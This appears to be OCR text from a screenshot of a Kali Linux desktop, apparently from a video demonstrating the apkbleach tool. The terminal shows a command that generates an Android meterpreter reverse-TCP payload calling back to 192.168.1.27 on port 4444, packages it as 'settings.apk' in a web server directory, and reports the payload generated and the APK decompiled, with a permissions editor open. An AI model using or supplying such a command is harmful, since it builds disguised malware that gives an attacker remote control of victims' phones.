 [graylagx2/apkbleach: T...
kali@kali: ~
12:10 PM
Trash
File System
Home
app-debug
APK
app-
debug.apk
sensor_apk
kali@kali:~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
kali@kali: ~
kali@kali:~$ apkbleach -g android/meterpreter/reverse_tcp LHOST=192.168.1.27 LPORT=4444 -s 2 -i BLEACH_settings --edit-permissions -
o /var/www/html/settings.apk
Version: 2.0 Author: graylagx2
Payload generated [+]
Apk decompiled [+]
Permissions editor [+]
Delete ? permission.INTERNET
Choose [y/n] the default is [n]:
KALI
BY OFFENSIVE SECURITY
17:33 / 22:12
CC
HD